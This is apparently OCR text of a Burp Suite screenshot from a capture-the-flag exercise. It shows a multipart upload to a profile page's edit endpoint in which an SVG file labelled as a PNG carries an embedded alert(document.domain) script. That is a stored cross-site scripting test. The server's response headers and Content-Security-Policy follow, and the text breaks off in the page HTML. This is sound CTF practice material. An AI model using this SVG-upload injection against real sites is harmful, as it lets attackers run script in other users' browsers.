 Request
Pretty Raw Hex \n
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------7717847039045570713689
008969
8 Content-Length: 927
9 Origin: http://challs.tfcctf.com:30327
10 Connection: keep-alive
11 Referer: http://challs.tfcctf.com:30327/edit_profile
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------7717847039045570713689008969
16 Content-Disposition: form-data; name="csrf_token"
17
18
19 -----------------------------7717847039045570713689008969
20 Content-Disposition: form-data; name="description"
21
22 foobar
23 -----------------------------7717847039045570713689008969
24 Content-Disposition: form-data; name="picture"; filename="
payload.svg"
25 Content-Type: image/png
26
27 <?xml version="1.0" standalone="no"?>
28 <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
29 <svg version="1.1" baseProfile="full"
xmlns="http://www.w3.org/2000/svg">
30 <polygon id="triangle" points="0,0 0,50 50,0"
fill="#009900" stroke="#004400"/>
31 <script type="text/javascript">
32 alert(document.domain);
33 </script>
34 </svg>
35 -----------------------------7717847039045570713689008969-
-
36
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.9.19
3 Date: Mon, 05 Aug 2024 11:25:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 3903
6 Content-Security-Policy: default-src 'self' data:;
script-src 'self'
https://code.jquery.com/jquery-3.5.1.slim.min.js
https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd
/popper.min.js
https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/boot
strap.min.js; style-src 'self' 'unsafe-inline'
https://stackpath.bootstrapcdn.com
7 Vary: Cookie
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
15 <title>
Sagigram Profile Page
</title>
16
17 <link rel="icon" href="/static/images/logo.png" type="
image/png">
18 <link href="
https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css
/bootstrap.min.css" rel="stylesheet">
19 <link href="/static/css/styles.css" rel="stylesheet">
20 </head>
21 <body>
22 <canvas id="pixelCanvas" style="display: none;">
</canvas>
23 <div class="container">
24
25
26
27 <header class="profile-header">
28 <a href="/">
29 <h1 class="gradient-text">
Sagigram
</h1>
30 </a>
31 <img src="/static/images/logo.png" width="auto"
height="100px">
</header>